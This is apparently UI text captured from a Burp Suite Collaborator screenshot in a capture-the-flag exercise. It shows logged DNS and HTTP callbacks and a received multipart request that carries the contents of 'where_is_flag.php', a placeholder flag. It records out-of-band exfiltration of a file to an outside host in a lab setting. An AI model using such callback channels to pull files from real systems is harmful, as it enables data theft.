 Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-6月-27 11:31:14 UTC DNS 67bbnp4y2nmieq1gok2kxlboyf45su
2 2021-6月-27 11:31:16 UTC HTTP 67bbnp4y2nmieq1gok2kxlboyf45su
3 2021-6月-27 11:31:14 UTC DNS 67bbnp4y2nmieq1gok2kxlboyf45su
4 2021-6月-27 11:31:14 UTC DNS 67bbnp4y2nmieq1gok2kxlboyf45su
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
Body Parameters (1)
Request Headers (6)
6 Expect: 100-continue
7 Content-Type: multipart/form-data;
boundary=----------------------------f81ec2ca539f
8
9 ------------------------------f81ec2ca539f
10 Content-Disposition: form-data; name="xx"; filename="where_is_flag.php"
11 Content-Type: application/octet-stream
12
13 <?php
14 $flag="flag{12312112313}";
15 ?>
16
17 ------------------------------f81ec2ca539f--
18